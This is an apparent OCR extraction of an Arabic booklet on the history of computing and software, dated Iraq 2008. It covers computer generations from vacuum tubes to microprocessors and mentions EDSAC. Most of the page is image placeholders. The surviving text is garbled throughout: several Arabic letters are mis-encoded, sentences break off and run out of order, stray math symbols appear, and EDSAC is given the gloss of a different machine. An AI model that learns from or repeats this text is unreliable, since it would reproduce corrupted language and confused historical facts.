



 $\binom{n}{k}$ 

الكلام



# **IRAQ(٢٠٠٨)**













## كلنا لم نولد علماء........!!!!



# **فقط وساسميها الموسوعة المختصرة للبرامجيات ( ) .**





*Email*

**issam\_art4@yahoo.com** 



### **semiconductors. وقد أدت هذه التغييرات إلى إضافة مزيد من السرعة علـى نشـاط الكومبيـوتر**

**وفعاليته في معالجة المعلومات. وبدلا من استخدام البطاقات التـي سـادت فـي الجيـل الثالـث مـن**

## **أتاحت تشغيل أكثر من برنامج تطبيقي واحـد applicationsoftware وإدارتهـا مركزيـا بواسـطة برنامج واحد مسؤول عن الذاكرة Memory. وبهذا فقد بدأت أجهزة الكومبيوتر بالوصول إلـى فئـة**

**أكبر من المستخدمين لأنها باتت اقل تكلف واصغر حجما. الجيل الرابع من١٩٧١ إلى اليـوم المعـالج**

**Microprocessor**  $\boldsymbol{\alpha}$ 





**تطويرها .**

**بطريقة عملية ملائمة .**



**EDSAC** (Machine Small-Scale Experimental)

**إن تصميمات الحاسب المقاد بأنبوبة الصمام أصبحت قيد الاستخدام خلال الخمسينات من القرن العشرين، و لكن مع الوقت تم استبدالها بالحاسبات الترانزسѧتورية حيѧث أنهѧا أصѧغر و أسѧرع و أرخѧص و أآثѧر معوليѧة** (وثوقية)، كل ذلك أتاح لها أن يتم إنتاجها على المستوي التجاري و ذلك في الستينات من القرن العشرين. ' في سبعينات القرن العشرين، سـاعد اختيـار تكنولوجيـا الـدائرة المتكاملـة فـي إنتـاج الحاسبات بتكلفـة قليلـة **آافية لأن تسمح للافراد بامتلاك حاسب شخصي من الأنواع المعروفة حاليا**

**المخزن في منتصف إلى آخر الأربعينات من القرن العشرين. إن أول حاسب من هولاء تم الانتهاء منـه في بريطانيا. أول هولاء الذي يعتبر أفضل عامل كان ما يعرف بآلـة التـدرج الصـغير التجريبيـة**





**بدرجة آبيرة و هذه البنيات مختلفة بشكل ملحوظ عѧن بنيѧة البرنѧامج المخѧزن الاساسѧية و فѧي بعض الاحيان تحتوي على الآلاف من وحدة المعالجѧة المرآزيѧة، و لكѧن مثѧل هѧذه التصѧميمات تصبح ذات فائدة فقط لأغراض متخصصة .**



